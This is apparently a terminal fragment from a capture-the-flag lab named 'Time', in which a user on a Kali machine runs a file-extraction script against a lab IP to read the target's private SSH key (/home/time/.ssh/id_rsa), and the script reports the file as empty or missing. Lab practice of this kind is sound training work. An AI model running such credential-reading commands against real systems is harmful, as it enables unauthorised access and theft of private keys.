 kali in ~/Desktop/UhcLabs/Time λ python extract-files.py -u http://172.31.24.204 -f /home/time/.ssh/id_rsa -t 30
File size: 0 bytes
File does not exist or has no content
kali in ~/Desktop/UhcLabs/Time λ